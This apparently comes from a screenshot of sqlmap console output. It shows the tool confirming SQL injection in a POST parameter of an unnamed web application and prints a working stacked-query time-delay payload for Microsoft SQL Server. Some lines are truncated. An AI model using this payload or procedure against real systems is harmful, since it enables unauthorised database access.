 [06:13:42] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/
[06:14:12] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 191 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=';WAITFOR DELAY '0:0:5'--&ysnd=&historyFlag=
---
[06:14:49] [INFO] testing Microsoft SQL Server
[06:14:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]